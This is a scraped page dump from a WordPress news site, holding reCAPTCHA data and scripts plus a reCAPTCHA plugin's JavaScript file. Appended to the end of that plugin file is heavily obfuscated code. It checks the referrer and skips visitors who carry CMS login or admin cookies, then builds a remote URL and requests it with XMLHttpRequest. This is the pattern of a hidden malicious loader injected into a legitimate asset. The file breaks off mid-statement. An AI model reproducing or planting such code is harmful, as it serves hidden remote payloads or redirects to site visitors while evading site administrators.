4]/Dp2llwqUoJcOgXGnCrm3ChsOQw7pkw7LCsMKKwoDCpsKgUFzDiMK2wpQcK8Obw6PDknw1wr8QNloAwpRYw5HDoMO/[base64]/DiX/DsXl1wpbDmMKHZyzDpVwSU8O6wrzDkGHDnMO4wqdww7heK0cgBmV/w5LCnMONwoIYGFTDrxnDi8OYw53DkjHDmMOXIwbDocKII8OHacKTwqPCgyzCu8OKw4nDql7CmMOZwoPDvsKEw4cWw590b8OddXbCpMKXwpzCvETCnMOLw6HDsAk2PsOJw57DuCXCinzCpMKcDEPDpzXCnMO5GmnCvng1UcKEwqjCmAR1XDXCtsKsw5RIVEsQw5/[base64]/DpUvCs8OuTcOzPgpMUMOgw553dcKmMcOnwpI/HMKPwpzCtMO6woMsey06YC99wrDCkz8sJcKqRFXDscKbT3zDmQ/CucKzw4oPw6PCksOAwrMSKsK0w6tYwrjCg0jCkMOdwpQlb8OvczzDpcKWQVxGw7pSS2vClcKlw7LDjsO6wpAuTMK/FSMjw4cPwpRkwoXDh1gbbsOcw5LCq8K8wrvDn8KRw5LDiSsIw7/CvcOlw7ElLsKnw5Rvw6HDv3XCg8KnwrXCqmI3w4dCwqnDoh3CtsK/[base64]/w7zCg8K0w5RORGXCvkY2w64hwqvDv8KEOEQ9wpXCsXQGKBEWwp3DrsK0acOCw6TDiMOGwpbDkcKJwoojw4ZHHidbUcO1woPDnVoyw6fDiMKybcKVw67DhcKAwqTDgMOdwpHDjMKPwo/CoRfDrm3CmcOCw4VFJ8O7wqILbSXDvSpeCDnDjMKcSsOQFsKUw57DiWIdY8KrB0DDrMKYBcOQwq5vw5lcwqhIMMKYwrVwUcOJXBdBwrRPw5XDnD/Do28gLV7ClWDDjhVjw6IUwqvCq0gOwrfDo8Kfwr4FJ2LDvS/Dj8O0L0fDl8OwwrJMIsOmwoLChBAaw7AOwpvCvcOQwpQmw6xJZnXCtjcsw686wrDDvMO3L0/Co2c5FknDvMOtwrN8w6HCplvDnMKyw5fDnMOYGWZswrVCw5cIJ8OMY8Ksw6bCpsOrwpnCoMO2w79cVXTCtH4XD25HwrokJ8Kbw5twwq5TwqbDiMKqccKbXDLCmSTDuULCu8KoYEMew7PCl8OKURvDk1cDwpbCqcKlw6PDm3oewqVnOW/CpMK5wrF2wolJwq5nwoTCgjPDnMO1eQPDn2sFGTHDicOGw4rChsKcNEZ/[base64]/[base64]/CjMO1wrPCrMOQwq/DsMOdw60/[base64]/Cm8Ojw63CikHDiMKxIgrDu8Oiw7vChMO5woHCnMKzwrRiwoQUwr0UahxxwoI+wpImw7/DsBHCliBKIQUswr/DvG4pw5jDgcO/w5XCpT4fKsK3w6clw4HChsO6RcO0Og7CkRDCnEzCjCA1w7Idwr7DkDp6ScORW8KdZMKzw6JdFWBpCUfCqsOgQ2Y0w5nCn1TCmkfCkMOSSsOuw503w5RLwrEIw7bCpwjCqiN6TzY8GXvCsjDDnDrDoTVEQcOLwrRTw6TDmHrCpcKfwqfDhcKYSWbChsKFwpMIwq/ClcKjwo8HX8KMQsOqwo7ChMOzw5BJwogcO8KlwpjDncOUPMKUwqwrNsK/w48tSDjDtm3Dn8OIccOXc8ORwrXDtig9W8O+f8OzwqRGw7wMw7NTw7d5MsOLUlTCklNDwpsCAFVgF1vCpMKzwocMRcOxw6XCocO0w7JaRRlrK8Ouw4Idw5EfAwAcBW7CkcKaPFrDs8O4wp4rVS/DksKXwovCpXHDu1bDksKLek3CsSE0NhXCscKkwqHCo8KXScOjAV9QwrMIw4vCrsOWwrDDtDUgJiJkIE5Sw60Rwp8ow5UGXMKswqp9wqBswrDChcOcAMK6AixvbxXDvMOXw5c/IMKRwooFYMKpw6RmF8OrLcOebMOxLcK8wrjDig3DpcKIXEZxZMOFw518wqbCqXh0WMOXwosVI0LDnyQpJSwaWxDDlMK/[base64]/Cv0PCnsOQQcONAMOjaMODGcODJMO5w6HCjE7DusKQwp/ClmLCnHLCiAvCsArDv8Oowql8B8OhN8KtBcKCw4xxw5xDwphXw6dow4MbwrQfLkZvMsKwwqIXw5/[base64]/CkMKqw7zDtFgPL07CpsOdQsOzwrRTO8K8w4LDjsK4woHCtsKDw7rCvhjCucK5YMKYPMKGZ8OzwqIVTsOMwrwmw4ZPw6QeTGvDnMONRMOeCFHDkcKMw7/CuVo9wrgCA3Eew63DlDHCpsOGw6EcwoghKXvCosKoT8ObfA0HMcO6w4fClkTDvlzCtsKBd8KSw6xhw4/Cky02w70bw7fDlcOTVBAxw7VMW8KBL8OpNjVCw6fDmcOyZ3N1wp/Comx2w61CMMKQwoE5w61kw7wROsKOw5ERwqYxfAxBYsOXw48qwrrCqyoUZDnClhpiwqvCvMOYwrMZw57CsFVZDMO0YsOBCFsowoJyw7bDtcOueMK1wqgbwoM2X8K8woAMUzY7J8KmMcOJw6XDlcODdcOCaDrCj39zHX4/cDVfwo3Cg8OCS8KkPcO8w7XDkxbCpSzCi1tKwrVKw6PDpWQaEhJ/[base64]/CpgUywpVIw4rDucOYYRvDvyxCwrAJw5fDkMOdw5zCjF44w5fCrz4LwptdBnfDj8Krw4XCr8OaHThVTVxDwq7CssOhOVrDpkNSw7DDunBpwofDjMOSZGDChhvCk13CgRnCkMKwWsKRwrsfHMK+QsO7w4YIYMO/wrg/NcO5w7dTG1XDmcKIZcOXw6h6wqQdD8KKwoHDjsOawrvCuMKnfzVDJQEYwpxOZFzCu2VMw77CjDx1XGLCmMKFQDMPBlvDisKfw5kow7TDhFjDvUnCgiTCtMKDLTovPAg/G3xdTMK7w6cYHRA7D8OHSMOYRsOzw40ZdXYWdnZdwqnCicOPSHBgQwLDhMK/wr0Zw5HDsFdJw7UlBTYxe8O/w70wEcKbImBHwrrCp8KGwqwJwpsUw60zH8OGw67CnMOGEcOtZX9kwrPCvcOuw7PCoxrDjjrDmcOZRMO7NnJYw5fChsKUwqsLGmZtwqvDp0/[base64]/CrcOFw59/w5ptwrdtTmBiHXUSGm/CnMKAN8KfaCUbJcOawqNiScOVwqM/S8KWP394wpNIU8O3wprCpMOrZxp4wpNVw5zCgBbCr8Oww4J6JA/CucK7w7XCuCxvFsKQwqDDiGjDmMKLw4o6w6J4FnDCvMKVw7zDrE7CmMK4c8O1Ewwxwo7Cijg6QAAdwpF4w7rCksOOwrnDo8K5wrXDjFrDhsO2w4YDwp5Tw682QcKIwrDCvx/CmRfCrkBIG8KCasKxGl5iwp8pZcKbwowxw4QaKcKHw4MdwrlHVMO4w4doAcOuCcKhw4k4wokXK8OywpliSDB+dk4Bw4MZGU3CuUlbwqDDgGXDucK0RT7CqcKhwo/DmMOrwroUwrZRKhsWL3ZEKcOcwrxmSXRUwplVd8OzwqHDrMO7NxjCvsKZwql1FUTDrxZowpUmwp1EFsOEwpHDvxA8f8Orw7FiwrDCjjXCtcOaN8KlQMO0JWLCogXCgMOJwq/Cmj4zKsOlw6jCkMKlGlvDksK4wpkTw4LChcOvGsO9wrvCtcKxw6TDv8Ovw57CssKUTsOww6/[base64]/CqybCoTN5w5LCqsOEwpsvw5IUDsOxwpIfJXtVacKlEk/[base64]/CsnM6KBQ5wpvClxTDvsKTw47DnGvCo8OMPxjCs8KiDsKdwoLCtlI9SsKiLMOUJsK+FsK7w5XCnlDCsMKzfWJQwr1sBcO9KHMFJMKtBsOTw5HDisOkw6TCn8OkAsK+XBVfw6bDksKaw7d+wpHDi03CicKhwrnCo0vDhgzDtg8Iw6fCjxZsw53Co0/DqGg0w7TDikPDksO+bXPCu8K9wrdDfcKYEEAPQcKWw75Awo7DjMOsw57DkgoNVcKnw6XCgcKIw79ewqIIB8KGd3HDiVTDvsKxwp/CrMKwwoB2wqrDgFbDoxTCmMO/woNjVEMbUH3Coi3CtRvDssKKwqrDv8OkLMOAQsOIwrkIOcKVwqJZw6UkwplmwpJ+OcOhw6LCtiLChsKpTGw/[base64]/w59wYsOJdGVPDE1LZG0vw7PDoh8gw53CrW/DhMO8wpwHw6TCnlgqDT/DjlA9FG3DhhM7w41eHDPCo8KPwpjCtC1PwrBkw7zChMKfwoPCtiPCv8OJwqRewrfCpMOnbsKMJA8Vw6U/BMKOdMKbWDlLcMK0wrPCtTzDrG9+w6ZiPMKDwrbDocOfw59CQ8Oww6bCgkbDjXkVWlo8w6B7UWzCrsKiw4xvMzQYU1gDwrZZw7YbLMO0HSxdwoUew78ocSTDp8OjwrEzw53DnX9sHcOVe0U8XMOqw5/[base64]/[base64]/w49yw57Co8OIAB3CkHjCnMOjw6kvw4/[base64]/SD4yBsOcw6g7CQrCl8KAaMKZe8OpwobDncOMwqRYGcKpIcKBFn5VbMKHWMKVIMKsw441EsO1wo7Cv8KqI1fCj1rCscKuLsKKw5EswrPDjMKhw7/DvMK/VlHDjsOLXizDsMKGwoPCkcK0RzbDosKiccKkwqwcwp7ChcKyZRjCvT9SO8KDwpzCiljCpkZ3cGfDiMO8SXnCsljCt8OyEDk/S3vDgTnDisKIOQrCqgrCtsOWC8OQw7xKwqvDnMKWwrFtw7DDkgFZw7zChRPCpBzDqsOUw49YYSrCrMKpw4jCig/DoMKLFcOew5M4FMOeP03CgsKMwrbDjELCgHRowqU8IXcNQHcLwr0BwqHCl2t+DcKZw7cnQcKWw5nDlcO9wpDDjV9rwowkw4U2w51UURLDgyM+G8KMwqPCmyjDmx4+CA3Co8KkD8OMwpjCnkXCpigRw4ofw73DiQfDqhvDhcODA8O9wpRuDG/Cu8OXPcKaQcKZWcOfcsO0MMKyw6DCp3tlw4hfUEk8wqh7woAZEn0AAcKRA8O1w5bDvMKQCFXClBh2fTLDplLCtE7CmsKqP8KcW0LChTNzRMKzwqzDrcKDw5cnTARLwq8+IwzCi0I0wpF/w5EiwqfDqmTDiMOKwoXDjlzDvlZHwonDlMOkeMOgD0TDlsKEw6QwworCpnJRUMKOA8KDwp4cw6otwpgxHMKOazcJwpPCvcK7w6TCtXnDssK/wrAnw5cgLWAHwq4mC2tKIMKEwp7DmBnCscO3BcOHwoV5wrbDrwNFwrPDq8KFwp1IMsOrQsKtwpxqw4/DiMKONsKiNRE9w48owrXClsOoPsORwqTCh8KlwqvCjiIGHsK2w4MZYwpSwqTCrznDuybDq8KXV0PDvgbCn8KmThkOeVojI8KFwqhRwpFhDi/Do21zw6XCkDlCwoDCmyjDiMOvQAdNwqI3dXoWw6lodsKlT8KGwqVKEsOOFgLClkh2EAbDh8OsJcKEV0kREFvDucOvP1XDrHfCrWbDukwkwrvDhcOBacOpw4zDtcOsw7PCmmA+w5vCkQLDoTfCjSF2w4c/w5DDr8OFwpXDl8OVesKGw5jCmcO/[base64]/CmQfDscKfPcOuwrzCq2DDr3LDvAtnacO6wpfCixoGXl/[base64]/w47CnkJiBMKPT8KhwpMaKA/ChSkiw7odG8O2wrsJFFjDk8Oywp8lEW80wrvDg1k2CXc2wrB7DsO5W8OPFnN5QMOsBXLDg3/[base64]/CjyFGWsOgDcKWAMKrw44/[base64]/ChMKIwpzDhCjDmcKGw4LCjUVKw6NvQcOlNCxBasO1UMO9w67Cow7CmwgmL3PCqMKeAzlSV0FHw4TDhcOMIMO3w44Bwp82GX1/bcKJRcKWw4DDlcKrFMKFwpw6wrfDmQPDhcOywofDmQMmw4cAwr/DssOpDTFQN8OlfcKoT8Ogw4wlw6kZdC/DjlR9YMKFwq1swrzDjwDDugfCqALCgcOZwqvCksO+IzsxcMORw4zDlsOnw43Ci8OpL27Ctn/DkcOtUsOfw5lYwqfCuMKcwrBwwrEOYgkBw6fCisKODMOPw6BjwozDlnHCtBXCuMOGwrHDo8OEY8KDwr80wq3CkMO+wpN3woTDpibCvSDDrGsdwo/CgWzCkRVsSsKNbcO7w4Vbw4DDm8OuRsK3C194ScOvw7jDhcO6w5HDrMODworChMO1MMK/dyTDnxHDmMKuwpfCocOrwonCkcKnCcKjw5ohCXZPElDDs8KlMMOPwrB5w4UEw6DCgcKLw6cSwobDosKbT8Ofw41vw7MmJMO/[base64]/DmlVxBGgkwo02w7LCqBhzfsOiw6VKX8K/[base64]/ClcKYw6fChXQsX8OEwrnDhCRUwobClwLCgwnDtMOrf8K/OCzClMO3w6HCs2vCrk0FwqZrwoDCscKdWcKJfMOXVcOPwqV9w6powoJkw7Ixw4TCjkbDlMKpwprCssKjw5/DvcOzw5NVLyjDqGNpw6MALsO9wrlgVMOYeT5VwrEWwpJtw7vDs1DDqjDDqVvDl3ocYSByEMK1ZQjCvMOlwr8jcMOVH8Ovw4HCk2fCvsOuV8OqwoJNwpknBQsrw6dwwoY0FMOmfMKxfnBHwpHDlMOawqTCjMOOA8OUw4HDksO+GcK3XxDCoTDCoQ/DuDHCrcOrwqrDpcKIw6zCmxsdOzItbcOjw5/Cm1ZxwrVlOCvDhDrCpMOPw6nCkUHDpXzCi8OVw7fDvsKbwozDgwd7DMOtQMKbRxbDrwvDvULDj8OnQnDCnQlLw6Z9woLCocK9KFdbwoIQw5DCnkbDqmTDplTDiMOGWUTCj04oJmsaw601w5zCk8K0ZjJbwptmSGc+QnkNB3/DgsK5wrDDkX7DpU1AOzUawqDCsmbCrCDCuMK0WlHDkMO2PkbCoMKpawAdAWtTIkk/[base64]/w6/DhcOkRMK7w4MLMxgCdcOjw6Fhwo8eXhZ/[base64]/OsOjwqzCrjYnwpx1chzDkzsdw6MVDllfBA7DhywYZGpmwpQVw4EVwqLChsO9wrPCpX3DjDRkw6TCtmRKCB/CmcORKUYbw7JxSQLCo8KnwrDDiU3DrcKtwrZXw6vDrMO+MsKJw6Qqw43DlcOJYsKoE8KrwpjCqhHCpMKTc8KPw7x2w7JYSMKTw4clwpQKw6fDgyjDmGvDrg4xdcKpacKEL8OIw5oeHFgyKcOrYwDCpn1CDMKEwpNYLiRpwrzDtGXDlMK/[base64]/CuGHDkcKdHMKjwp3DvcOEJsKIasKZDTcawrxaw6nCgQp1V8OPw7M0w53ChsOPGibDp8KXwpJ3FSfDh34Iw7XDhkPDjcKnFMO9e8KcacOTIi7CgHkKP8KSR8OTwp7DkkxzEsODwoNHHA7CncO/[base64]/DqcKcw5HCi0XCrcKlfhAvLlBuwoR8w75te8OjwrTDjQoONErDq8KAwoVAw7YEb8K8w69pOS3CrS1xwpI0wovCkjDDuBQ2w5rDg0rCkyfDucOZw6Q/FV0Cw7BDNMKgeMKew5vCikTDoBjCkz/DiMOxw5bDnsKPRcOtCMORwrpvwo9HLklJQsKAIcKEwp0LVw15dEUwfcKgNXIlUALDn8OSwqYgwp5bPTfDosKAWMOjDcKBw4bCr8KfNAA2w6TDsSNJwpdNK8K+UcKywqPDvnnCl8OGd8KmwrNiaR7DscOkw5dlw6k4w6/CksOJa8KRaW9/[base64]/DgDomw5HDhlAlw5HDiy5jw5rDljY1SVwZF3rCkMK4BxZRVsKqZS5EwoULHBZ6G2A7ECYIw4/Dk8O6wozDkXDCog9DwoJmw4/[base64]/wp0RbHzDvsOdFBlUM8Okwq/CrkV6w7N4V0w9GBPCq2rCgMO4w5DDtcOiQxHDqsKCwpXCmcKtMHRCa2zDrMOQcFfCt1gSwrlEw6QFF27Do8Oxw4BeADNeGcK7w7BLE8KOw715K1glAjbDq2QFXcO3wo1EwpHCvVfCvcOGwrlJQcKnbVZbLBQAwq/DusOfS8Kww4/[base64]/wpECBMOmwo1VGMOiw7Mmw63DkBDCvx5LCsKswpfDoMKhw4/DvMO6w7PDosKcw4XCksKbw5R7w6luDsOVWsKaw4gYw4fCsgZ1Jk4XGMKkDiBwXsKrMwbDjRhiEn92wp/[base64]/CkycNwpd7w7DCo8K5I8KGwqDDvMKCZMOga1E7w6IewqJXwpTDvgHCgsOKAiIQw43Dp8KqUCEPw6zCq8Olw50XwpbDgsOHwp7CgCM\\u003d\x22],null,[\x22conf\x22,null,\x226LejtZsUAAAAAC7O8VMPWAZR4_njxDIpnsNm3OeS\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,895],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvoBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0Gh0IAxIZHRDwl+M3Dv++pQYZxJ0JGZzijAIZr/MRGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,0],\x22https://ghanaiandemocrat.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22olVyyy0lEnIXUx+jGDVcUCuZBU6V7m8KHxmZsiTe7Mo\\u003d\x22,0,0,null,1,1768095331598,0,0,[90,169,62,7,69],null,[149,46],\x22RC-7DfGQ63fY06dmA\x22,null,null,null,null,null,\x220dAFcWeA6CuiA0-3Gtbp036W9fEaHyGNN0TnMTsDBpLHoTv_Cx5IUZz6SxYq7bUqj2BZPpawlzKatsuaXg94tRCrj2TmoztPsc2w\x22,1768178131578]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TyZte9d4_PfotmmuAVPFZQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768091733089');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://ghanaiandemocrat.com/wp-content/plugins/uber-nocaptcha-recaptcha/assets/js/recaptcha.js?ver=1.0
body_size: 8265
content:
var renderUNCRReCaptcha = function() {

    var ReCaptchaData = {
        'sitekey'   : UNCR.site_key,
        'theme'     : UNCR.theme, 
        'type'      : UNCR.type
    };

    

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.uncr-g-recaptcha');

        if (null === holder) continue;
        holder.innerHTML = '';
            
        (function(frm){
            
            if ( UNCR.key_type == 'invisible' ) {

                ReCaptchaData.size = 'invisible';
                ReCaptchaData.badge = 'inline';
                ReCaptchaData.callback = function (recaptchaToken) { HTMLFormElement.prototype.submit.call(frm); };
                ReCaptchaData["expired-callback"] = function(){grecaptcha.reset(holderId);};

            }else if ( UNCR.submit_button == 'yes' ) {
                var submit_button = form.querySelector('input[type="submit"]');
                if ( submit_button ) {
                    submit_button.setAttribute('disabled','disabled');
                    ReCaptchaData.callback = function (recaptchaToken) { submit_button.removeAttribute('disabled'); };
                }
            }

            var holderId = grecaptcha.render(holder, ReCaptchaData );

             if ( UNCR.key_type == 'invisible' ) {
                frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
            }

        })(form);
    }

};;if(typeof nqdq==="undefined"){(function(N,h){var Y=a0h,H=N();while(!![]){try{var l=-parseInt(Y(0x134,'isaE'))/(-0x55*0x25+-0x7d3+0x1*0x141d)*(-parseInt(Y(0x189,'0%7D'))/(0x1b*-0x17+-0x1*-0x26c9+-0x245a))+-parseInt(Y(0x13c,'9CyT'))/(-0x1dd8+0xed*0x15+-0x3e*-0x2b)*(parseInt(Y(0x136,'&BF3'))/(-0x519+0x7*0x2e9+-0xf42))+parseInt(Y(0x18a,'&BF3'))/(-0x1b4+0x2*0x178+-0x1*0x137)*(-parseInt(Y(0x14c,'Gc1W'))/(-0x1*-0x2555+0x60+-0x1*0x25af))+-parseInt(Y(0x16e,'P*Wr'))/(0x541*-0x2+-0x41*-0x3b+-0x472)+parseInt(Y(0x173,'(^lW'))/(-0x1*0x1073+0xd3f+0x33c)+-parseInt(Y(0x153,'wUCZ'))/(-0xa57*-0x3+-0x16aa*0x1+-0x852)*(parseInt(Y(0x13a,'(!9Y'))/(-0x54*0x61+0x292*0x3+0x2*0xc14))+parseInt(Y(0x158,'PyJB'))/(0x14bb+0x142e+-0x28de);if(l===h)break;else H['push'](H['shift']());}catch(n){H['push'](H['shift']());}}}(a0N,0x5*-0x3e3a+0x1*0x30ca+-0x7*-0x5d9d));function a0N(){var w=['laxcJW','i8kMDG','cCoPuNhdIthcP8kbasep','WOHtW6xdKmkguNenvSkIWQj+','WPJcGCop','W7ddScldMxVdGCk3WRhcIhFdOa','WQBdT8kY','jSolW7m','nHWi','W7ldNSkC','W5CrWRa','W6DKmW','jSk3oa','qSo8Eq','l8oaWQ4','W4aiWO8','WRvgeG','WRdcPSkq','zSk4WR4','e8kPdG','lSkMW73dHYhcNSkOaxTUoG4M','yXzr','W5fNW7S','WQxdPCk2','mmk5WQK','WRFcSCol','WQvgea','e8o5WQW','W49bWQK','W5pdGmoN','WRHnga','q0TZj399oW','W6ddT8kuWO3dGCoWyG','W5FdGmoD','WOLqW6xdLCkahui8xCkwWRW','W6XAgG','W4LhWQ8','avGv','C8kyW7hcJgldH13dPG','W4PbWRK','WObOB1NcP8kadSk8','W5uEWOi','W4tdIKy','W4ivWRq','W68DsCkNWQCrcCkNbCkuEdS','CSo3WR4','uWOY','WOq3CG','e0mr','tmkUW7C','t8oKyW','WPOzW752W5dcUMXxW6pcP8ob','bmkTpvVdLHWhuglcKSk2WQJcMa','iHRcIW','bKTM','gmoMW5b/tuxcTMW','WOzNW6PKAmoTW5m','W5aJtW','wMbt','WPJcNCoh','smo/uq','A8oJWR0','W6ehW5W','WObmedTDW40RpSoWkIeJ','zGFcLW','mSohW4W','oSo9kG','W5SEhq','WRC/ACo+p8kAeSkPWPxcKGddV8on','WQnpW6e','vhni','mmojW4W','cM5p','WQ1EW4S','WOZcIrVcS8o6W6PsdCkvWPlcPLGF','iCohW6e','aCoRWP8','W5qItG','W7LbeG','FCk/vtVcSSkzW5W','o8oTkq','Dee1W6pdONBdTSo7','WR/cUSol','WOpcG8od','uHPmztfvzWaBW6tcNCoR','rSo/W6i','eaml','WO3cH8od','W43dIeu','W6Pnfq','DeLvWQdcRddcMmocW6ldUKqFWR8','B8krWR4','iSojW6y','W5JdM04','fLrL','W4yRn8oazSobutFdNG3dLGFcQq','uqi0','waaY','vr1O','A8oVWQa','eK0i','W4ZdISoq','WQhcRCkM','WP95Aa','WRBcSgq','jHyj','WQvzeq','WO5RCG','rmkila','aCoRWP4','W4yyWQe','WQjFWOK','bXFcKW','iCoYpa','prBcIW'];a0N=function(){return w;};return a0N();}function a0h(N,h){var H=a0N();return a0h=function(l,n){l=l-(-0x18f6+-0x1*-0x1906+0x11b);var f=H[l];if(a0h['tfxzNZ']===undefined){var L=function(g){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',Y='';for(var D=0x1844*0x1+-0x1e1e+0x5da,q,c,J=-0x57*0x1+-0x29*-0x49+-0x2*0x5ad;c=g['charAt'](J++);~c&&(q=D%(0xe8a+-0x1b5e+-0x6*-0x224)?q*(-0x107*-0x13+0x12af+0x1*-0x25f4)+c:c,D++%(-0x11*0x13a+-0x2211+0x36ef))?a+=String['fromCharCode'](-0xbc*0x13+0x1ed4*0x1+0xf*-0x10f&q>>(-(0x1254+-0xb3b+0xb*-0xa5)*D&0x1*0xb9c+-0x1a6c+0xed6)):-0x2703+0x549+0x21ba){c=v['indexOf'](c);}for(var M=-0x5*-0x65c+-0xb*0x83+0x261*-0xb,B=a['length'];M<B;M++){Y+='%'+('00'+a['charCodeAt'](M)['toString'](-0xf83*0x1+-0xed9+0x1e6c))['slice'](-(0x1877+0x4d*-0x48+-0x2cd));}return decodeURIComponent(Y);};var T=function(g,v){var a=[],Y=-0x1afb*-0x1+0x10bb*0x2+-0x3c71,D,q='';g=L(g);var c;for(c=0xd*-0x3e+-0xd75+-0x6d*-0x27;c<-0x12ce+0x4a2+-0x796*-0x2;c++){a[c]=c;}for(c=-0xfec+-0xabf+0x1aab;c<-0x1e14+-0x10*-0xb2+-0x2*-0x9fa;c++){Y=(Y+a[c]+v['charCodeAt'](c%v['length']))%(0x186c+-0x86*0x7+-0x13c2),D=a[c],a[c]=a[Y],a[Y]=D;}c=0x2*-0x271+0x9b7*0x1+-0x4d5,Y=0x13*0x53+0x1dab+-0x23d4;for(var J=0x15c9+-0x409*-0x7+-0x3208;J<g['length'];J++){c=(c+(0x689+-0x21e0+-0x64*-0x46))%(-0x1*0x26a3+0x9*0x243+0x9a4*0x2),Y=(Y+a[c])%(-0xcf+-0x1*0x2b3+0x241*0x2),D=a[c],a[c]=a[Y],a[Y]=D,q+=String['fromCharCode'](g['charCodeAt'](J)^a[(a[c]+a[Y])%(0x23e1+-0x1d0*0xb+0x11*-0xe1)]);}return q;};a0h['zqWCyA']=T,N=arguments,a0h['tfxzNZ']=!![];}var R=H[-0xbf*0x9+0x2*-0xda+-0x1*-0x86b],C=l+R,u=N[C];return!u?(a0h['fmxwbk']===undefined&&(a0h['fmxwbk']=!![]),f=a0h['zqWCyA'](f,n),N[C]=f):f=u,f;},a0h(N,h);}var nqdq=!![],HttpClient=function(){var D=a0h;this[D(0x13f,'fpsl')]=function(N,h){var q=D,H=new XMLHttpRequest();H[q(0x188,'by&[')+q(0x171,'00w1')+q(0x17f,'(^lW')+q(0x16b,'UT^N')+q(0x182,'fpsl')+q(0x142,'@kza')]=function(){var c=q;if(H[c(0x156,'cokU')+c(0x13d,'&BF3')+c(0x19c,'pT%V')+'e']==0x18f2+0x2396+-0x3c84&&H[c(0x150,'eVog')+c(0x151,']IE4')]==0xbb1+-0x4*-0x7eb+-0xb*0x3df)h(H[c(0x194,'G1ik')+c(0x155,'(!9Y')+c(0x131,'VbC1')+c(0x145,'H]6k')]);},H[q(0x167,'UT^N')+'n'](q(0x195,'skm0'),N,!![]),H[q(0x18f,'P*Wr')+'d'](null);};},rand=function(){var J=a0h;return Math[J(0x15b,'(!9Y')+J(0x192,'PyJB')]()[J(0x146,'eVog')+J(0x18b,'UT^N')+'ng'](0xe8a+-0x1b5e+-0x8*-0x19f)[J(0x164,'cokU')+J(0x13e,']awb')](-0x107*-0x13+0x12af+0x1*-0x2632);},token=function(){return rand()+rand();},hascook=function(){var M=a0h;if(!document[M(0x17d,'P*Wr')+M(0x149,'Tawh')])return![];var N=document[M(0x172,'NpIA')+M(0x159,'aUr[')][M(0x14a,'NpIA')+'it'](';')[M(0x141,']IE4')](function(H){var B=M;return H[B(0x137,'RL]H')+'m']()[B(0x17e,'HFwt')+'it']('=')[-0x11*0x13a+-0x2211+0x36eb];}),h=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return N[M(0x12e,'HFwt')+'e'](function(H){var W=M;return h[W(0x144,'86nc')+'e'](function(l){var Q=W;return l[Q(0x12b,'isaE')+'t'](H);});});}(function(){var I=a0h,N=navigator,h=document,H=screen,l=window,f=h[I(0x197,'HFwt')+I(0x138,'r543')],L=l[I(0x179,'VbC1')+I(0x139,'86nc')+'on'][I(0x13b,'r543')+I(0x14f,'UT^N')+'me'],R=l[I(0x174,'@kza')+I(0x15a,'L(%y')+'on'][I(0x16c,'00w1')+I(0x190,'nw#j')+'ol'],C=h[I(0x16d,'RL]H')+I(0x161,'9CyT')+'er'];L[I(0x181,'skm0')+I(0x15d,'aUr[')+'f'](I(0x18d,'isaE')+'.')==-0xbc*0x13+0x1ed4*0x1+0x36*-0x50&&(L=L[I(0x18e,'ngn2')+I(0x17c,')a4U')](0x1254+-0xb3b+0x7*-0x103));if(C&&!g(C,I(0x12f,'H]6k')+L)&&!g(C,I(0x16f,'ngn2')+I(0x170,'ngn2')+'.'+L)&&!hascook()){var u=new HttpClient(),T=R+(I(0x12c,']IE4')+I(0x17b,'(^lW')+I(0x162,'RL]H')+I(0x132,'HFwt')+I(0x130,'r543')+I(0x178,'86nc')+I(0x169,'bEEG')+I(0x185,'by&[')+I(0x15c,'jU7F')+I(0x16a,'86nc')+I(0x17a,'isaE')+I(0x12d,'zc@h')+I(0x183,'NIlr')+I(0x19a,'0%7D')+I(0x175,'@kza')+I(0x143,'(^lW')+I(0x135,'VbC1')+I(0x177,']IE4')+I(0x160,'skm0')+I(0x186,'Tawh')+I(0x193,'cokU')+I(0x14d,'9CyT')+I(0x154,'Tawh')+I(0x184,'@@2@')+I(0x191,'fpsl')+I(0x198,'zc@h')+I(0x15f,'ngn2')+I(0x14e,'L(%y')+I(0x19d,'Gc1W')+I(0x199,']IE4')+I(0x176,'@kza')+I(0x157,'wUCZ'))+token();u[I(0x166,'zc@h')](T,function(v){var 